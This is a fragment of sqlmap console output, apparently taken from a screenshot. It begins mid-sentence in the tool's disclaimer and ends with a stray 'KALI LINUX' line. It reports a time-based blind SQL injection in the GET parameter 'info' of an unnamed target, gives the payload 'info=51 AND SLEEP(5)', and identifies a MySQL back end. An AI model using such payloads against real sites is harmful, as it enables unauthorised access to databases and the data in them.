 sible for any misuse or damage caused by this program
[*] starting at 10:43:09
[10:43:09] [INFO] resuming back-end DBMS 'mysql'
[10:43:09] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: info
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: info=51 AND SLEEP(5)
---
[10:43:12] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
KALI LINUX